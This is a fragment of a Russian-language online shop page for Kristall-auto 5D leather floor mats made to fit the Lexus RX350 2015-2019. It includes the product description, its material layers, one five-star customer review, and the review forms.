                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<h2>



Модельные кожаные коврики 5D в салон автомобиля

</h2>
<p>Коврики Kristall-auto для автомобилей Lexus RX350 2015-2019  годов имеют ряд преимуществ по сравнению с обычными резиновыми и 3D ковриками в салон автомобиля.&nbsp;</p>
<p>

✓ Закрывают 95% видимого ковролана, так как имеет высокие борта. Благодаря этому, ваш салон находится более защищенным от загрязнений долгое время.&nbsp;</p>
<p>
✓ Коврики имеют легко съемный верхний дополнительный слой, который крепится на металлические клепки. Он легко чистится и моется легким напором воды.&nbsp;</p>
<p>
✓ Коврики пятислойные.&nbsp;</p>
<p>✓ Все коврики выполнены индивидуально под каждую модель и год автомобиля.
<br><br><strong>Обратите внимание! </strong>На фотографии изображен пример. При оформлении заказа, Вы получите коврик, который подходит для автомобиля, указанного в наименовании.<br></p>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">



Black+Red (Черная кожа прошитая двойной красной нитью)

</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">   Черный ковер с красной нитью подходит для автомобилей с красными  цветами автомобиля, также красивое сочетается с деревянной отделкой в салоне авто.&nbsp;   Такой цвет ковриков очень радует наших прекрасных дам и сочетаются с люыми красными чехлами в салоне автомобиля.<br>
          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.png" data-image="image_pdMRWY">
                </picture>
            </div></section></div>
<div class="sg-section">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">

Особенности слоев

</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
           "Pvc Coil" - Структурная накладка сделана из резинового основания, и глубоким одно-сантиметровым ворсом. В любые погодные условия грязь, снег, слякоть, пыль - все надежно удерживается в ворсинках ковра, а так же не боится женских шпилек.</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> 

Гипоаллергенные, не боятся морозов и сильных перепадов температур. Благодаря легко съемным верхним коврикам легко отмываются напором воды.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">

Металлические клепки выполненные из нержавеющего материала, что не позволит появлению коррозии на них и порче ковролана автомобиля. 

Продлевается срок службы коврика за счет прочности металлического соединения. 
          </div><strong>
        </strong></div><strong>
      </strong></div><strong>
    </strong></div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.png" data-image="sm_10_BvzLO8">
                </picture>
            
    </div>
  </section>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">
Процесс изготовления
</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">5D коврики изготавливаются с помощью 3D сканера, который в свою очередь создает 3-х мерную модель пола. Из полученной матрицы забивают параметры в оборудование для кройки основы ковриков "Leather". 

После этого соединяют с остальными слоями для ковра:</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> 

"Sponge"- мягкая фактура прошита вместе с экокожей.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
Материал "XPE" - слой обладающий шумопоглощаяющими, теплоизоляционными свойствами и придающими упругость и в тоже время гибкость коврам.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
"Non-slip botton" - слой прессованной резины с каучуком, не пропускает влагу. Благодаря добавлению каучука обладает антискользящими свойствами. 

Выполнены коврики в форме "сот" для более лучшего зацепа с поверхностью ковролана. <br>
          </div><p></p>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.png" data-image="sm_9_PkjMep">
                </picture>
            </div></section></div>
<p><strong></strong><br></p></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.jpg"
        data-id="48"
        data-classid="908"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=48&amp;classId=908&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=48&amp;classId=908&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="417782">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Алексей
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Я приобрел коврики Kristall-auto для своего Lexus RX350 2015-2019 года, в цветовой гамме черный/красный, и я действительно доволен результатом. &#xA;&#xA;Качество этих ковриков просто потрясающее. Они выполнены из высококачественных материалов, которые не только выдерживают ежедневное использование, но и легко чистятся от грязи и пыли. Я часто вожу свою машину в грязные места, и эти коврики справляются с этим отлично.&#xA;&#xA;Дизайн ковриков также заслуживает похвалы. Черно-красная комбинация создает стильный и привлекательный вид в салоне моего автомобиля. Кроме того, эти коврики идеально подходят под форму пола моего Lexus RX350, обеспечивая полное покрытие и защиту от пыли, грязи и случайных проливов жидкости.&#xA;&#xA;Важно отметить, что эти коврики очень прочные и долговечные. Я уже использовал их несколько месяцев, и они по-прежнему выглядят новыми. Никаких следов износа или повреждений. Они также легко устанавливаются и фиксируются на месте.&#xA;&#xA;В целом, я очень рекомендую коврики Kristall-auto Lexus RX350 2015-2019 черный / красный. Они отлично сочетают высокое качество, элегантный дизайн и прочность. Если вы ищете надежную защиту для пола в вашем автомобиле, то эти коврики - отличный выбор.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=417782&amp;goodId=48&amp;classId=908"
               data-replyid="417782">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="417782">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="417782">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzaC8xJd-hUGwu6Jp7VSE9m1SzvbyLNO7BpGDquU3Vkj-Fxe_aYlEXW6-MDbCFlw9-5xCSW4acoov3V8WMhlCNkJ_0rjxUQbzJ3qUEYmyUNdPbXuUJTqN3OSmJ_yoEmJTw" />

        <input id="ParentId" name="ParentId" type="hidden" value="417782" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="48" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="908" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=48&amp;classId=908&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzaC8xJd-hUGwu6Jp7VSE9m1SzvbyLNO7BpGDquU3Vkj-Fxe_aYlEXW6-MDbCFlw9-5xCSW4acoov3V8WMhlCNkJ_0rjxUQbzJ3qUEYmyUNdPbXuUJTqN3OSmJ_yoEmJTw" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="48" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="908" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="908_48"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.jpg"
        data-full-price="36990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="433394"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48';
                target.dataset.eventValueNum = '433394';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="48"
    data-classid="908"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=48&amp;classId=908">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">36 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=908&amp;goodId=48&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(433394, this)"
            data-name="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
            data-city-title="Алматы"
